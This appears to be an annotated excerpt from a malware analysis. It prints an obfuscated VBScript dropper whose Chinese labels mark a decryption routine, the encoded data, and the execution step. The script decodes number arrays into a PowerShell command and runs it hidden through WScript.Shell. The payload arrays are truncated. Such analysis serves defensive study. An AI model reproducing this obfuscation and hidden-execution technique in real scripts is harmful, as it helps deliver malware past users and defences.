 2 <script language="VBScript">
3 Function QfjsBNWgS(ByVal qRmarr)
4 QfjsBNWgS = VarType( qRmarr)
5 End Function
6 Function zTDFGS(ByVal doRMPSYofWo)
7 Dim qRmarr
8 Dim BwpRET
解密函数
9 Dim fDtMm
10 Dim tcIlzoYonaF
11 tcIlzoYonaF = 46762
12 qRmarr = QfjsBNWgS(doRMPSYofWo)
13 If qRmarr = 8204 Then
14 For Each BwpRET In doRMPSYofWo
15 fDtMm = fDtMm & Chr(BwpRET - tcIlzoYonaF)
16 Next
17 End If
18 zTDFGS = fDtMm
19 End Function
20
21 Function lvysmUdle()
22 Dim doRMPSYofWo
23 Dim BavAYBN
24 Dim FqupEeS
待解密的数据
25 doRMPSYofWo = Array(46874,46873,46881,46863,46876,46877,46866,46863,46870,46870,46808,46863,46882,46863,46794,4680
26 BavAYBN = zTDFGS(doRMPSYofWo)
27 Set FqupEeS = lnqRg(zTDFGS(Array(46849,46877,46861,46876,46867,46874,46878,46808,46845,46866,46863,46870,46870
28 FqupEeS.Run(BavAYBN),0,true
29 self.close()
执行解密后的文件
30 End Function
31 Function lnqRg(ByVal objectType)
32 Set lnqRg = CreateObject(objectType)
33 End Function
34 lvysmUdle()
35 </script>